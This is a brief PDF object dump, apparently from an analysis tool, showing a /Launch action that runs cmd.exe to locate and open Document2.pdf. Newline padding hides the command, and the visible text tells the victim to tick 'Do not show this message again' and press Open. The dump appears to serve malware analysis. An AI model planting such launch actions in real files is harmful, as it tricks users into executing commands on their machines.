 obj 141 0
 Type: /Action
 Referencing:

  <<
    /S /Launch
    /Type /Action
    /Win
      <<
        /F (cmd.exe)
        /D '(c:\\\\windows\\\\system32)'
        /P (
        /Q '/C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\Document2.pdf" (cd "Desktop"))&(if exist
"My Documents\\\\Document2.pdf" (cd "My Documents"))&(if exist "Documents\\\\Document2.pdf" (cd "Documen
ts"))&(start Document2.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the "Do not sho
w this message again" box and press Open.)'
      >>
  >>